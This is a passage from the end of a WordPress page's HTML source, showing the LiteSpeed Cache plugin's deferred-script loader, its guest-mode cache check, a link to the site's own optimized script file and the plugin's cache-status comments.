d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/litespeed/js/ee93a732fef01b8b8db7dac4aab1a066.js?ver=d549d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-02 17:57:06 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-02 17:57:06 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/556f6ee06aeb2e296b95ac6ca9f016ff.css -->
<!-- QUIC.cloud UCSS in queue -->